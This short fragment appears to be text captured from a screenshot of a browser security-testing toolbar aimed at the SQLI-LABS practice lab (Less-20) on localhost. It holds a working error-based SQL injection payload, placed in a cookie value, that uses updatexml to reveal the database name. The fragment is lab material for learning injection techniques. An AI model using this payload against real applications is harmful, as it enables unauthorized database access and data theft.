 Load URL
http://localhost:81/SQLI-LABS/sqli-labs-master/Less-20/index.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
C uname=admin' and updatexml(1,concat(0x7e,(select database()),0x7e),1)